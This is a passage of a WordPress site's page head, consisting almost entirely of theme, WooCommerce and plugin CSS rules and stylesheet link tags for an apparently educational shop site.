;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.ast-comment-time .timendate{margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-learndash-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/learndash.min.css?ver=4.1.6' media='all' />
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C600&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.5.7' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://neuroversiti.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://neuroversiti.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' media='all' />
<style id='mashsb-styles-inline-css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.1.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.1.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.1.6' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce ul.products li.product a, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products 